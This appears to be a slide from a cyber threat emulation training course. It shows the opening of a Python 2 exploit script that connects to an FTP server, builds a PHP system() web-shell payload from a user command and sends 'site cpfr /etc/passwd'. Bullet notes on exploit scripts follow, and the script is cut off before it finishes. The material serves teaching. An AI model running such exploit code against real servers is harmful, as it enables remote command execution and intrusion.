 CTE | Cyber Threat Emulation
… but most include exploit code!
import socket
import sys
import requests
#Banner
banner = ""
banner += "  ___        __        ____                 _    _  \n"
banner +=" |_ _|_ __  / _| ___  / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_ \| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
    server = sys.argv[1] #Vulnerable Server
    directory = sys.argv[2] # Path accessible from web .....
    cmd = sys.argv[3] #PHP payload to be executed
    evil = '<?php system("' + cmd + '") ?>'
    s.connect((server, 21))
    s.recv(1024)
    print '[ + ] Connected to server [ + ] \n'
    s.send('site cpfr /etc/passwd')
• You won’t always see Python
used for exploit scripts.
• But, because it is so ubiquitous
and so powerful, it is common.
• This script uses Python 2.
Your mileage may vary with these
exploit scripts…
They may not always work!